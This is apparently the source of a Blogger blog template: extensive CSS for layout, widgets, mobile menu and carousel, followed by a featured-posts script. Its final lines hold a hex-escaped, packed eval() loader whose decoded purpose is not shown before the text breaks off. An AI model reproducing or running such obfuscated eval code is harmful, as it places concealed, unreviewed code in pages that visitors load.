margin-right: 3px;
}
/***** Page Nav CSS *****/
#blog-pager {
display: inline-block;
margin: 1px 0;
overflow: visible;
padding: 30px 0;
width: 100%;
}
.showpageOf, .home-link {  display:none;  }
.showpagePoint {  background: #333;  color: #FFFFFF;  margin: 0 10px 0 0;  padding: 5px 10px;  text-decoration: none;  border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; -webkit-border-radius: 3px;  }
.showpage a, .showpageNum a { background: #fb854d; color: #FFFFFF; margin: 0 10px 0 0; padding: 5px 10px; text-decoration: none; border-radius: 3px; -moz-border-radius: 3px; -o-border-radius: 3px; -webkit-border-radius: 3px; }
.showpage a:hover, .showpageNum a:hover {  background: #fb854d;  color: #fff;  border-radius: 3px;  -moz-border-radius: 3px;  -o-border-radius: 3px;  -webkit-border-radius: 3px;  text-decoration: none;  }
#blog-pager-newer-link { padding: 20px 0%; position: relative; text-align: left; width: 45%; }
#blog-pager-older-link { padding: 20px 2%; position: relative; text-align: right; width: 45%; }
#blog-pager-newer-link .newer-text, #blog-pager-older-link .older-text { display: block; color: #999; }
a#Blog1_blog-pager-older-link, a#Blog1_blog-pager-newer-link {
text-transform: uppercase;
font-weight: bold;
background: none;
border-width: 2px !important;
border-style: solid !important;
background-color: #fb854d;
color: white;
cursor: pointer;
display: inline-block;
line-height: 1;
padding: 12px 14px;
position: relative;
text-decoration: none;
font-size: 12px;
-moz-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
/*****************************************
Post Highlighter CSS
******************************************/
blockquote { border-color: #F1F4F9; border-style: solid; border-width: 1px 0; color: #888888; font-style: italic; margin: 10px 0 20px; padding: 15px 40px; }
/*****************************************
Sidebar CSS
******************************************/
#sidebar { margin: 0;margin-left:15px; padding: 0; display: block; }
.sidebar h2.title, .sidebar h2 {
color: #222222;
font-size: 16px;
font-weight: 700;
letter-spacing: 0.5px;
line-height: 38px;
margin: 0 0 30px;
text-align: center;
text-transform: uppercase;
}
.sidebar a {
color: #333;
}
.sidebar .widget {
border-bottom: 1px solid #dfdfdf;
clear: both;
font-size: 13px;
line-height: 23px;
margin-bottom: 20px;
padding: 0 0 35px;
}
.sidebar ul {
margin: 0;
padding: 0;
list-style: none;
}
.sidebar li{
border-bottom: 1px solid #F1f4f9;
font-family: Raleway, Sans-serif;
line-height: normal;
list-style: none;
margin: 8px 0;
overflow: hidden;
padding: 0 0 10px 10px;
}
.sidebar li:last-child { border: 0; }
/*****************************************
Footer stylesheet
******************************************/
#footer {
background: #282828;
color: #666666;
padding-top: 40px;
}
.footer {
width: 29%;
float: left;
margin-right: 40px;
margin-bottom: 30px;
}
.footer ul {
margin: 0 0 0 10px;
padding: 0;
}
.footer li {
font-family: Raleway, sans-serif;
list-style: none;
padding: 7px 0;
}
.footer li a:before {
content: "\>";
margin-right: 5px;
font-size: 10px;
position: relative;
top: -1px;
}
.footer li:hover a {
padding-left: 5px;
-webkit-transition: padding .12s ease-in, all .23s linear;
-moz-transition: padding .12s ease-in, all .23s linear;
transition: padding .12s ease-in, all .23s linear;
}
.footer h2 {
color: #FFF;
font-family: Raleway, sans-serif;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 0.25px;
margin: 0;
margin-bottom: 20px;
position: relative;
}
.footer h2:before {
content: "[";
padding: 0 5px;
}
.footer h2:after {
content: "]";
padding: 0 5px;
}
.footer .widget {
padding-bottom: .2em;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 1.5;
padding-top: 5px;
color:#eee;
}
.footer_credits {
color: #2D2D2D;
background: white;
display: block;
font-size: 14px;
line-height: 23px;
margin: 0;
padding: 40px 0;
text-align: center;
}
.footer a {color: #eee;}
.footer_credits a { color: #555; }
.footer_credits a:hover { color: #333; }
.footer_social-icons {
width: 100%;
display: block;
overflow: hidden;
margin: 0px auto 20px;
text-align: center;
}
.footer_social-icons ul {
padding: 0px;
margin: 0px;
overflow: hidden;
list-style: none;
text-align: center;
display: inline-block;
}
.footer_social-icons li {
border-radius: 40px;
float: left;
width: 40px;
height: 40px;
margin: 0px;
margin-right: 10px;
padding: 0px;
padding: 0px;
overflow: hidden;
display: inline-block;
}
.footer_social-icons li a {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
color: rgb(255, 255, 255);
line-height: 40px;
background-color: #3B3B3B;
}
.footer_social-icons li a:hover { color: #fff; }
/* Hover */
.btn-gplus,
#footer .widget-social .btn-gplus:hover {
background-color: #d53824 !important;
}
.btn-vimeo,
#footer .widget-social .btn-vimeo:hover {
background-color: #4c8ab0 !important;
}
.btn-behance,
#footer .widget-social .btn-behance:hover {
background-color: #1769ff !important;
}
.btn-twitter,
#footer .widget-social .btn-twitter:hover {
background-color: #3bc1ed !important;
}
.btn-youtube,
#footer .widget-social .btn-youtube:hover {
background-color: #bf2f29 !important;
}
.btn-xing,
#footer .widget-social .btn-xing:hover {
background-color: #00555C !important;
}
.btn-facebook,
#footer .widget-social .btn-facebook:hover {
background-color: #4a6d9d !important;
}
.btn-linkedin,
#footer .widget-social .btn-linkedin:hover {
background-color: #0b7bb5 !important;
}
.btn-pinterest,
#footer .widget-social .btn-pinterest:hover {
background-color: #cb1f25 !important;
}
.btn-instagram,
#footer .widget-social .btn-instagram:hover {
background-color: #3f6f94 !important;
}
.btn-gplus:hover,
.btn-vimeo:hover,
.btn-behance:hover,
.btn-twitter:hover,
.btn-youtube:hover,
.btn-dribbble:hover,
.btn-facebook:hover,
.btn-linkedin:hover,
.btn-pinterest:hover,
.btn-instagram:hover {
color: #ffffff !important;
}
/*****************************************
Custom Widget CSS
******************************************/
/***** Custom Labels *****/
.cloud-label-widget-content { display: inline-block; text-align: left; }
.cloud-label-widget-content .label-size { display: inline-block; float: left; font-size: 10px; font-family: Verdana,Arial,Tahoma,sans-serif; font-weight: bold; line-height: normal; margin: 5px 5px 0 0; opacity: 1; text-transform: uppercase; }
.cloud-label-widget-content .label-size a { color: #000 !important; float: left; padding: 5px; }
.cloud-label-widget-content .label-size:hover a { color: #555 !important; }
.cloud-label-widget-content .label-size .label-count { color: #555; padding: 5px 0; float: left; }
/* ____ SOCIAL ICONS
/* ____________________________ */
.social-icons ul {
text-align: center;
}
.social-icons li {
border: 0;
display: inline-block;
border-radius: 40px;
width: 40px;
height: 40px;
margin: 0px;
margin-right: 5px;
padding: 0px;
padding: 0px;
overflow: hidden;
}
.social-icons li a {
width: 100%;
height: 100%;
display: block;
overflow: hidden;
color: rgb(255, 255, 255);
line-height: 40px;
text-align: center;
}
/* ______ POPULAR POSTS
/* _____________________________ */
.PopularPosts .item-thumbnail img,.featured_thumb img {
display: block;
float: left;
height: 85px;
width: 85px;
padding: 0;
margin-right: 5px;
}
.PopularPosts .item-title, .item-details h3 {
padding-bottom: .2em;
font-family: Montserrat, Sans-serif;
font-size: 14px;
font-weight: bold;
line-height: 1.65;
padding-top: 0;
margin-bottom: 7px;
text-transform: uppercase;
}
.item-snippet {
white-space: nowrap;
overflow: hidden;
}
.item_small {
display: inline-block;
padding: 10px 0;
}
.featured_thumb img {
margin-right: 10px;
}
.post_meta {
display: none;
}
/* ______ FEATURED POSTS
/* _________________________ */
.FeaturedPost .post-summary h3 {
font-size: 18px;
font-weight: bold;
line-height: 1.5;
margin: 0 0 20px;
}
/* ______ ABOUT ME WIDGET
/* _________________________ */
.about-widget {
padding: 0 10px;
}
.about-widget img {
margin: 0 0 20px;
}
.about-widget p {
font-family: Raleway, Sans-serif;
font-size: 14px;
font-weight: 300;
text-transform: capitalize;
}
/***** Blogger Contact Form Widget *****/
.contact-form-email, .contact-form-name, .contact-form-email-message, .contact-form-email:hover, .contact-form-name:hover, .contact-form-email-message:hover, .contact-form-email:focus, .contact-form-name:focus, .contact-form-email-message:focus { background: #F8F8F8; border: 1px solid #D2DADD; box-shadow: 0 1px 1px #F3F4F6 inset; max-width: 300px; color: #999; }
.contact-form-button-submit {
background: #fb854d;
border: medium none;
float: right;
height: auto;
margin: 10px 0 0;
max-width: 300px;
padding: 5px 10px;
width: 100%;
cursor: pointer;
}
.contact-form-button-submit:hover { background: #078980; border: none; }
.footer .contact-form-name,
.footer .contact-form-name:hover,
.footer .contact-form-email,
.footer .contact-form-email:hover,
.footer .contact-form-email-message,
.footer .contact-form-email-message:hover{
background: #363636;
border: 0;
box-shadow: none;
outline: 0;
margin-bottom: 15px;
}
.footer .contact-form-button,
.footer .contact-form-button:hover{background:#fb854d;outline:none;}
/***** Profile Widget CSS *****/
.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding: 5px; -webkit-border-radius: 50%;	-moz-border-radius: 50%; border-radius: 50%; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}
/* ___ SEARCH WIDGET
/* ____________________ */
.BlogSearch form {.
padding: 20px 0;
position: relative;
}
.gsc-input {
position: relative;
}
.gsc-input input[type="text"] {
color: #FFFFFF;
border-width: 0 0 1px 0;
border-style: solid;
border-color: #cecece;
outline: none;
width: 270px;
height: 35px;
margin: 0 auto;
padding: 2px 7px 2px 6px;
}
.gsc-search-button {
display: block;
position: absolute;
top: 0;
right: 0;
width: 35px!important;
height: 35px;
}
.gsc-search-button input[type="submit"] {
border: 0;
background: transparent;
text-indent: -999px;
}
td.gsc-search-button:before {
content: "\f002";
font-family: FontAwesome;
font-size: 12px;
position: absolute;
top: 10px;
right: 10px;
}
/*****************************************
Responsive styles
******************************************/
@media screen and (max-width: 960px) {
.ct-wrapper{ padding:0 15px; }
.main-wrapper { margin-right:0; width:100%; }
.sidebar-wrapper {
float: none;
width: auto;
max-width: 340px;
margin: 40px auto;
}
#sidebar {
margin: 0 auto;
}
#About .widget-content .main-wrap { margin-right: 0; }
#About .widget-content .main-wrap .info { float: none; text-align: center; width: 90%; padding: 10px 5%; }
#About .widget-content .side-wrap { width: 100%; float: none; text-align: center; }
.sticky { position: static; }
}
@media screen and (max-width: 800px){
#comment-editor { margin:10px; }
#footer{margin:0 25px}
.sidebar h2 {top: -21px;}
.footer-widget-wrap {display: table; margin: 0 auto; width: 100%; max-width: 320px;}
.footer {
width: 100%;
}
}
@media screen and (max-width: 500px){
.post-image {
float: none;
margin: 0 auto 10px;
}
#Blog1 {
margin-right: auto;
}
a.thumbnail-block {
display: block;
width: 100%;
}
.owl-carousel .owl-item {
height: 380px;
}
.author_description_container:before {
display: none;
}
.author_description_container {
margin: 0 auto;
float: none;
}
.avatar-container {
margin: 0 auto;
float: none;
}
#related-posts ul li, #related-posts ul li:first-child {
width: 100%;
float: none;
margin: 0 auto;
max-width: 100%;
}
}
@media screen and (max-width: 420px){
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 320px){
.ct-wrapper{ padding:0; }
.post-body img{  max-width: 230px; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
/*****************************************
Hiding Header Date and Feed Links
******************************************/
h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
	.nav-menu ul,
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
	color: #FFFFFF;
    
}
a.slicknav_btn:after {
    color: #FFFFFF;
    content: "MENIU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 37px;
    left: 0;
    width: 200px;
    z-index: 100;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0 auto;
	}
	ul.slicknav_nav {
		left: 90px;
    }

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}


</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
  .main-wrapper{top:0;}
</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 580px; }
@media screen and (max-width: 500px){
.owl-carousel .owl-item {
    height: 380px;
}
}
.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<style type='text/css'>

	.post-body {
    	font-weight: 300;
    	line-height: 1.95;
    	margin: 0 0 30px;
	}
</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8A4JveYnmT7ThVyVDVGxZO-FDDJw22_Fk1MDkg8tqNKymNcg2PoZX5AwXqPgNZDxVQhY43J5MKK1vQa6Epa8viyR0a1oMr53G84nruyeYgkVKhaHJ3_ngC4FDI9QDuYYd6qBtwmJEIs4/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _h7HaqV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x78\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\